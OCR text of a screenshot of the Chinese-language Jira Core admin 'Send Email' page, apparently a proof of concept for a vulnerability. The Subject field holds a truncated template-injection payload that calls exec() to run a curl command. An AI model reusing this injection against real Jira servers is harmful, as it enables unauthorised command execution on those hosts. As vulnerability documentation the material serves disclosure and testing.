 Jira Core 仪表板 项目 问题 新建
搜索
电邮
外发邮件
接收邮件
电邮队列
发送邮件
管理 搜索Jira管理功能
“发送邮件”
应用程序 项目 问题 插件 用户管理 最新升级报告 系统
一般配置
寻找更多的管理工具
系统支持
系统信息
监测信息
JMX监控
数据库监控
完整性检查程序
日志和分析
调度程序详情
故障诊断和支持工具
审计日志
安全
项目角色
全局权限
密码策略
用户会话
记住我登录
白名单
问题收集器
用户界面
用户默认优选项
发送电邮
您可以在这里发送电邮给Jira用户。
请选择其中一项或更多的组或项目的角色从下面的列表中。该电子邮件将发送给所有成员的选定组或项目的角色。
注意: 一个用户只会收到一封电邮，哪怕他属于不同的用户组或项目角色。
发件人 passw00rd@aliyun.com
To 项目角色 组
项目: 项目角色:
test Administrators
Developers
回复至 test@qq.com
也可以选择指定 "答复" 地址。
主题 ke(null,null).exec('curl 0//jas502n//').waitFor()
内容 jas502n test
电子邮件的正文中。您可以包括 HTML 格式。
短信类型 HTML
电邮的内容格式类型。
暗送
如果您想隐藏用户的电邮地址可以勾选此项。
发送 取消
huasec